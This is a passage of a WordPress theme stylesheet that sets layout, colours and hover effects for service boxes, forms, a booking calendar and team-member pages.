	display: table-cell;
	float: left;
}
.widget .tm-file-links .tm-links:last-child {
	margin-bottom: 0px;
}
.widget .tm-file-links .tm-links .tm-fielcontent h3 {
	font-size: 17px;
	line-height: 24px;
	margin-bottom: 0px;	
}
.widget .tm-file-links .tm-links a {
	font-size: 15px;
	font-weight: 400;
	color: #8093a8;
	line-height: 15px;
}
.widget .tm-file-links .tm-links i {
	color: #18336c;
	font-size: 45px;
	padding-right: 15px;
	display: inline-block;
}


.tax-tm_portfolio_category body #main>.row.multi-columns-row.themetechmount-boxes-row-wrapper{
	margin-bottom:35px;
}
.mailchimp-inputbox button[type="submit"],
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;	
}
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	box-shadow: 0 15px 35px rgba(0,0,0,.15);
	background: #fff!important;   
}
.tm-sbox.tm-sbox-hover-style1 .tm-vc_cta3-container, .tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px!important;
}
.tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-content-header h2{
	margin-top: 32px;
	margin-bottom: 11px;
}
.tm-sbox-hover-style1 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: middle;
}



.vc_row.wpb_row.tm-skincolor-bordered-box {
	border:30px solid #ff0000;
	margin: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column{
	position: relative;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner {
	padding:27px 40px 28px 15px;	
}
.vc_row.wpb_row.tm-skincolor-bordered-box .tm-sbox .tm-vc_cta3-content-header h2 {
	line-height: 25px;
	margin-bottom: 4px;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after{
	content: "";
	height: 100%;
	width: 30px;
	background-color: #ff0000;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after,
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after{
	content: unset;
}


/* fidbox-style1 */
.inside.tm-fidbox-style1 {
	position: absolute;
	background-color: #004b8d;
	bottom: 70px;
	z-index: 1;
	width: 177px;
	height: 235px;
	padding: 20px 30px 40px;
}
.inside.tm-fidbox-style1 {
  background:url(../images/border-left.png) 5% 5% no-repeat, url(../images/border-right.png) 95% 5% no-repeat, url(../images/border-left-bottom.png) 5% 95% no-repeat, url(../images/border-right-bottom.png) 95% 95% no-repeat;

}
.inside.tm-fidbox-style1 h4,
.tm-fid-with-icon.tm-fid-view-topicon.tm-fidbox-style1 .tm-fid-icon-wrapper i,
.inside.tm-fidbox-style1 .tm-fid-icon-wrapper i {
	color:#fff;
}
.inside.tm-fidbox-style1 h3 {
	color: rgba(255,255,255,.90);
    font-weight: 400;	
}

.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+2) article {
		padding-top: 30px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+3) article {
		padding-top: 45px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+4) article {
		padding-top: 55px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+5) article {
		padding-top: 60px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+6) article {
		padding-top: 65px;
} 



.tm-oroption-box .tm-custom-heading,	
.tm-oroption-box {
	margin-bottom:0px;
}

.tm-oroption-box .wpb_wrapper {
	position: relative;
	width: 60px;
	height: 60px;
	text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	align-items: center;
	background-color: #fff;
	border-radius: 50%;	
}
.tm-oroption-box .wpb_wrapper:before {
	width: 53px;
	height: 53px;
	content: '';
	position: absolute;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 50%;
	left: 4px;
	padding: 5px;
}

.tm-oroption-box .tm-custom-heading  {
	text-align: center;
	font-size: 13px;
	line-height: 13px;
	font-weight:600;
	margin-bottom:0px;
	margin: 0 auto;
	color:#18336c;
	
}
.tm-oroption-box {
	position: absolute;
	right: -45px;
	top: 0;
	z-index: 1;
	}
	
	
	
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.tm-column-content-bottom .vc_column-inner > .wpb_wrapper,
.tm-row.vc_row-o-content-bottom .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.tm-row.vc_row-o-content-top .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	z-index: 1;
}

.tm-col-bgimage-yes .tm-bgcolor-skincolor .tm-bg-layer-inner {
		 opacity: 1;
}


.tm-colborder-styleone>.vc_column-inner:before {
	width: 230px;
	height: 13px;
	content: '';
	position: absolute;
	left: 70px;
	background-color: #18336c;
	top: -13px;
}

/* appointment-form */

.tm-appointment-form .wpcf7-text,
.tm-appointment-form textarea{
	background-color: #f7faff;
	border: 1px solid rgba(0, 0, 0, 0.04); 
	border-radius: 0;
	padding: 12px 15px;
	color: rgba(0,0,0,.60);
}
.wpcf7 .tm-appointment-form .wpcf7-text:focus,
.wpcf7 .tm-appointment-form textarea:focus {
	background-color:#fff;
}
.tm-appointment-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{
	color: #8093a8;
	font-size:15px;
}
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{    
	color: #8093a8 !important;
}
.wpcf7 .tm-appointment-form input[type="submit"] {
   padding: 15px 28px;
   width: 100%;
}
.tm-bg.tm-bgimage-yes .tm-appointment-form .wpcf7-text,
.tm-bg.tm-bgimage-yes .tm-appointment-form textarea {
    background-color: #fff;
}


.tm_newsletterform_one {
	position: relative;
}
.tm_newsletterform_one input[type="email"]{
	background-color: rgba(255, 255, 255, 0.07);
	border: none;
	width: 100%;
	height: 45px;
	padding-left: 15px;
	color: #b6bbcc;
	font-size: 14px;
	outline: none;
	border-radius: 3px;
}
.tm_newsletterform_one input[type="email"]::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-moz-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]::-moz-placeholder {
   color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-ms-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one .btn[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 16px;
	border-radius: 0;
	height: 45px;
	width: 50px;
	background-color:transparent;
	color: #fff;
}

/* footer quick links box */

.tm-quicklink-box .tm-lefticon-box,
.tm-quicklink-box .tm-righttext-box {
	display: table-cell;
}
.tm-quicklink-box .tm-righttext-box {
	padding-left: 15px;
}
.tm-quicklink-box .tm-lefticon-box {
	vertical-align: top;
}
.tm-quicklink-box .tm-righttext-box h2 {
	font-size:19px;
	line-height:26px;
	margin-bottom:0px;
}
.tm-quicklink-box .tm-righttext-box p {
	margin-bottom:0px;
}
.tm-quicklink-box .tm-lefticon-box {
	font-size: 30px;
	padding-top: 6px;
	font-weight: 600;
}


/* mailchimp-inputbox */

.mailchimp-inputbox {
	width: 100%;
	position: relative;
}
.mailchimp-inputbox input[type="email"] {
	background-color: #fff;
	border:none;
	color: #8093a8;
	font-size: 13px;
	width: 100%;
	height: 54px;
	font-size: 15px;
	outline: none;
	border-radius: 3px;
}
.mailchimp-inputbox button[type="submit"] {
    position: absolute;
    top: 0;
    height: 54px;
    width: 190px;
    border: 0;
    border-radius: 0;
    z-index: 21;
    padding: 0;
    right: 0;
    box-shadow: 0 0;
    font-weight: 500;
    background-color: #f6faff;
    font-size: 15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    color: #18336c;
    border-left: 1px solid #eaeff5;
}
.mailchimp-inputbox button[type="submit"]:hover {
	color: #fff;
	background-color: #18336c;
}
.mailchimp-inputbox button i {
	padding-right: 4px;	
}
.mailchimp-inputbox input[type="email"]::-webkit-input-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-moz-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]::-moz-placeholder {
  color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-ms-input-placeholder {
	 color: #8093a8;
}
.tm-footer-cta-wrapper .tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p{
	font-size: 15px;
}


/* steps boxes */

.tm-steps-descbox {
	display: table;	
}
.tm-steps-desc,
.tm-static-steps-num {
	display: table-cell;	
}
.steps-style1 .tm-static-steps-num {
	vertical-align: top;
	padding-right: 30px;	
	 position: relative;
}
.steps-style1 .tm-static-steps-num span {
	font-size: 15px;
	line-height: 30px;
	font-weight: 600;
	color: #031b4e;
	display: block;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	padding: 9px 0;
	background: #f6faff;
    border: 1px solid rgba(0,0,0,.08)
}
.steps-style2 .tm-steps-desc h3,
.steps-style1 .tm-steps-desc h3 {
	font-size: 20px;
	line-height: 26px;
	margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num:after {
content: "";
    position: absolute;
    left: 24px;
    top: 50%;
    width: 1px;
    height: 100%;
    background: rgba(0,0,0,.06);
    margin-top: 6px;
    z-index: -1;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:last-child .tm-static-steps-num:after {
	content: unset;
}	
.tm-steps-box.steps-style1 .tm-static-box-content {
	margin-bottom: 15px;
}
.themetechmount-boxes.themetechmount-boxes-steps .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding-top: 0px;
}

/* steps-style2 */

.steps-style2 .tm-steps-descbox {
	background-color: #f5f9fd;
	padding: 25px 18px;	
	border-radius: 3px;
}
.steps-style2 .tm-static-steps-num {
	  vertical-align: top;
	padding-right: 20px;	
	 position: relative;
}
.steps-style2 .tm-static-steps-num span {
	font-size: 16px;
	line-height: 26px;
	font-weight: 700;
	color: #fff;
	display: block;
	width: 50px;
	height: 50px;
	border: none;
	border-radius: 3px;
	text-align: center;
	vertical-align: middle;
	padding: 12px 0;
	background: #004b8d;
}
.steps-style2 .tm-steps-desc .tm-item-desc {
	font-size: 15px;
	line-height: 24px;
	font-weight:400;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
	margin-bottom: 15px;
}


/* Single Image style 3 */

.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before{
	top: 7%;
	bottom: auto;
	width: 100%;
	height: 86%;
	right: auto;
	right: 0;
	border-width: 20px;
	border-color: #18336c;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner img{
	padding-right:20px;
}

/* Single Image style 4 */
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner {
    margin-top: 0px;
    border: 10px solid #fff;
    z-index: 1;
}
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner:before {
    content: '';
    position: absolute;
    top: auto;
    bottom: -10px;
    left: auto;
    right: -10px;
    width: 0;
    height: 0;
    z-index: -1;
    border-style: solid;
    border-width: 0 0 200px 200px;
    border-color: transparent transparent #3368c6 transparent !important;
}



.tm-aboutbox.widget {
	padding-right: 15px; 	
}


/* Servicebox Hover Style */

.tm-servicebox-hoverstyle .tm-sbox {
	overflow:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding:65px 30px 70px 30px;
}
.tm-servicebox-hoverstyle .tm-sbox{
	-webkit-transition: all .3s;
	transition: all .3s;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-no {
	padding-bottom: 35px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin-bottom: 0;
	position: absolute;
	bottom:-5px;
	left: 0;
	right: 0;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 1;
	transition-delay: 200ms;
	bottom:-24px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 i,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 {
	font-size: 0px;	
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	content: '\e826';
	font-family: "tm-labpeak-icons";
	position: absolute;
	display: block;
	color: #fff;
	top: -1px;
	left: 50%;
	font-size: 16px;
	margin-left: -7px;
	font-weight: 400;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.vc-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.tm-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	background-color: transparent !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	width: 50px;
	height: 50px;
	display: block;
	line-height: 50px;
	border-radius: 50%;
	margin: 0 auto;
	position: relative;
	visibility:hidden;
}

.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	visibility:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3 .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	font-size: 50px !important;
}
.tm-servicebox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none {
	margin-bottom: -7px;
}
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover {
	background-color: #2256b2 !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-cta3-content-wrapper p{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	height: 0;
	width: 100%;
	display: block;
	top: 0;
	opacity: 0;
	transition: all 0.3s ease 0s;
	background-color: #004b8d;
	z-index:-1;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox>.tm-vc_cta3-container:after,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_cta3-container:after {
	 opacity: 1;
	 height: 100%;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	background-color: rgba(3, 27, 78, 0.25);
}

.tm-heading-relative{
	position: relative;
}


.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
	padding: 20px 20px 5px;
	border: 1px solid #eaeff5;
	border-left: none;
	border-right: none;
	margin-bottom: 60px;
	background-color: transparent;
}
.themetechmount-pf-detailbox-inner {
	padding: 0 0 0 0;
	margin-top: 0;
	overflow: hidden;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	padding: 0 0 0 40px;
	float: left;
	width: 25%;
	margin: 0;
	padding-right: 50px;
	text-align: center;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-size: 18px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
	display: block;
	font-size: 15px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i {
	top: -25px;
	font-size: 27px;
	left: 50%;
	margin-left: -15px;
	display: block;
	margin-bottom: 0px;
	position: relative;
	width: 30px;
	height: 17px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	border:none;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:after {
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 20px;
	top: 0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:last-child:after {
	content:unset;
}

 

.wpcf7 .tm-getin-touch-form input[type=email],
.wpcf7 .tm-getin-touch-form input[type=text],
.wpcf7 .tm-getin-touch-form textarea {
	border: 1px solid #ecf6fd;
	background-color: #f5f9fd;
}

.wpcf7 .tm-getin-touch-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-getin-touch-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-getin-touch-form textarea::-webkit-input-placeholder{
	color: rgba(128, 147, 168, 0.70);
	font-size:15px;
}
.wpcf7 .tm-getin-touch-form input[type="submit"] {
	margin-top:10px;
}


.tm-highlightbox-four {
	position: absolute;
    right:15px;
    top:-50px;
    width: 200px;
    height: 190px;
    background-color: #004b8d;
    padding: 40px 15px;
}

.tm-aboutbox.widget {
	padding-right: 15px; 	
}



/* Blogbox Top Bottom Style  */

.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding: 8px;
}
.tm-oddeven-blogstyle .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	box-shadow:unset;
}


.single-tm_team_member .themetechmount-team-img .tm-callus-box {
	position: absolute;
	bottom: 30px;
	background-color: #004b8d;
	width: max-content;
	display: block;
	padding:8px 25px 6px 15px;
	color: #fff;
	font-size: 18px;
	line-height: 25px;
	font-weight: 500;
	left: 5px;
	border-top-right-radius: 20px;
	border: 1px solid transparent;
	border-bottom-right-radius: 20px;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box a:hover,
.single-tm_team_member .themetechmount-team-img .tm-callus-box a{
	color:#fff;
}
.single-tm_team_member .themetechmount-team-img .tm-team-list-title,
.single-tm_team_member .themetechmount-team-img .tm-team-list-value {
	display: inline-block;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box:before {
	content: ' ';
	left: 0;
	border-top: 10px solid #003564;
	border-left: 10px solid transparent;
	position: absolute;
	bottom: -11px;
}
.tm-team-data .tm-team-details-list li.tm-team-extra-details-line-phone {
	display: none;	
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrappe .themetechmount-box-content{
transition-delay: -500ms;
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:30px;
	margin-bottom: 30px;
}
.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:40px
}

.tm-bgcolor-skincolor .wpb_text_column a.tm-textcolor-white:hover {
   color: #fff;
}

.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
    font-size: 35px!important;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_icon_element .tm-vc_icon_element-inner {
    height: 2.5em;
    width: 2.5em;
}


h2.tm-custom-heading b {
	font-weight: 800;
}



/* Special Fonts */

.inside.tm-fid-view-lefticon h3 {
	font-family: "Roboto", Arial, Helvetica, sans-serif;
}

.woocommerce .main-holder .site-content #review_form .comment-reply-title,
.tm-ptablebox .tm-ptablebox-cur-symbol-before,
.tm-ptablebox .tm-ptablebox-price,
.tm-ptablebox .tm-ptablebox-frequency,
.inside.tm-fid-view-topicon h3 {
	font-family: "Poppins", Arial, Helvetica, sans-serif;	
}

.tm-row .vc_row.vc_column-gap-5 {
    margin-left: -5px;
    margin-right: -5px;
}
.tm-row .vc_column-gap-5.vc_row .vc_column_container>.vc_column-inner {
    padding: 0;
}
.tm-row .vc_row.vc_column-gap-5>.vc_column_container {
    padding: 5px;
}

/* Special Class css */

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2.tm-fontweight-bold,
.tm-fontweight-bold {
    font-weight: 600;
}

.tm-sbox.tm-sbox-inline {
	display: inline-block;
    float: left;
    width: max-content;
}
.tm-quickaction-text p{
	margin-bottom:4px;
}
.tm-quickaction-text h6{
    font-size: 19px;
    line-height: 24px;
}
.tm-quickaction-text {
	position: relative;
    float: left;
    margin-left: 25px;
}
.tm-quickaction-text:before{
    content: "";
    height: 100%;
    width: 1px;
    background-color: #eef3f8;
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
}

/* booked plugin calendar */

body table.booked-calendar thead tr:first-child th {
    height: 10.12rem;
}
body table.booked-calendar th .monthName {
    font-size: 2.20rem;
    line-height: 2rem;
    font-weight: 500;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 1.1rem;
    display: block;
    line-height: 2.7;
    color: #6e6e6e;
    padding-bottom: 8px;
}
body table.booked-calendar tr.days th, body #booked-profile-page .booked-tabs {
    border-color: rgba(255, 255, 255, 0.35) !important;
}
body table.booked-calendar tr.days th {
	font-size: 15px!important;
    padding: 18px 0px!important;
}
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body .booked-modal input[type=submit].button-primary:hover {
    background-color: #18336c!important;
    border-color: #18336c!important;
}
body table.booked-calendar th .monthName a.backToMonth {
    font-size: 15px!important;
    color: rgba(255,255,255,.51)!important;
}
body .widget.booked_calendar table.booked-calendar tr.days th{
    font-size: 11px!important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar th .monthName {
	font-size: 15px;
}
body .booked-calendar-wrap .booked-appt-list h2 {
    font-size: 23px;
    color: #031b4e;
}
body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time {
    height: 75px;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary {
	border-radius: 3px !important;
 }
 body .booked-modal button:hover {
	border:none !important;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon,
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time .timeslot-range,
 body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time .timeslot-range {
	color: #031b4e; 
}
body .widget.booked_calendar table.booked-calendar td.prev-date .date {
    background: #fff !important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar td.today .date {
    background: #031b4e;
}
body .widget.booked_calendar table.booked-calendar td.today .date span {
	color: #fff !important;	
}
body .booked-modal button.cancel:hover {
    border: 1px solid transparent !important;
}
body table.booked-calendar td {
    color: #18336c;	
}
.colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
    height: 91%;
    margin-top: -15px;
}




.themetechmount-service-box-style3 .themetechmount-post-item {
	border: 1px solid #eaeff5;
    padding: 45px 30px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    width: 100%;
    height: 1px;
    content: '';
    position: absolute;
    left: 0;
    background-color: #f5f7fb;
    top: 0px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
	top:4px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-bottom-content {
    padding: 30px 0px 0px 0px;
    background-color: transparent;
    margin-top: 30px;
}
.themetechmount-service-box-style3 .tm-service-icon {
	font-size:36px;
	line-height:77px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title h4 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 5px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #fff;
	width:79px;
	height:79px;
    border-radius: 3px;
    border: 1px solid #eaeff5;
    color: #031b4e;
	text-align: center;
	display: inline-block;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title {
    padding-left: 12px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
    margin-bottom: 0;
}
.themetechmount-box-service.themetechmount-service-box-style3 p:last-child {
	margin-bottom:0px;
}


.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item {
    border: 1px solid rgba(255, 255, 255, 0.10);
}

.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    background-color: rgba(255, 255, 255, 0.10);	
}
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #2755a8;
    border: 1px solid #2755a8;
	color: #fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 {
	color:#fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
